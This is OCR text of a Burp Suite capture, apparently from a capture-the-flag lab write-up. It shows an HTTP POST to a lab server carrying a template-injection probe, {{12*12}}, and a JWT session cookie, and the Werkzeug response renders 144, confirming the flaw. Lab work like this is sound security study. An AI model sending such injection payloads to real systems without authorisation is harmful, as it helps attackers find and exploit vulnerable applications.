 Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 10.10.10.96:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://10.10.10.96:8080
10 Connection: close
11 Referer: http://10.10.10.96:8080/
12 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndpemFyZC5veiIsImV4c
CI6MTYzMTk5MzA2NX0.MQ9cEP6tvsDR7yD1bVRXqYc6zVVbQDGHwxh3WT5Kl14
13 Upgrade-Insecure-Requests: 1
14
15 name={{12*12}}&desc=dasda
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 21
4 Location: http://10.10.10.96:8080/
5 Server: Werkzeug/0.14.1 Python/2.7.14
6 Date: Sat, 18 Sep 2021 19:14:22 GMT
7
8 Name: 144 desc: dasda